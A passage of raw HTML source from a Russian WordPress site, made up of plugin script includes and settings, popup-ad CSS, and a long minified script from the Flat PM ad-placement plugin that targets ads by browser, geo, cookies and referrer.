\u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","post_id":"13369"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","nonce":"0529c9c3c5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"neumoev.ru","siteurl":"https:\/\/neumoev.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 